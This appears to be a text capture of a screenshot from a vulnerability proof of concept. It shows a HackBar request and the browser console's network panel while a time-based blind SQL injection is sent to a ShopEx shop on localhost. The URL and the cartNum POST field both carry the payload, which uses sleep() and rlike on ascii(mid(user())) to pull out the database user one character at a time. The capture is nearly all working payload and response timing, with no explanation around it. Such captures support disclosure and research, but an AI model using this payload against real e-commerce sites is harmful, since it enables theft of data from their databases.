 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/shopex/?cart-g-2@100) or if(ascii(mid(user(),1,1))rlike(115),sleep(1%2f10),1)%23@na-updateCart.html
Split URL
Execute
Enable Post data Enable Referrer
Post data cartNum[g][2-100) or if(ascii(mid(user(),1,1))rlike(115),sleep(1%2f10),1)#-na]=123
商品总额： ￥0.00
控制台 HTML CSS 脚本 DOM 网络 ▼ Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST ?cart-g-2@100)%20or%20if...)% 200 OK localhost 726 B 127.0.0.1:80 565ms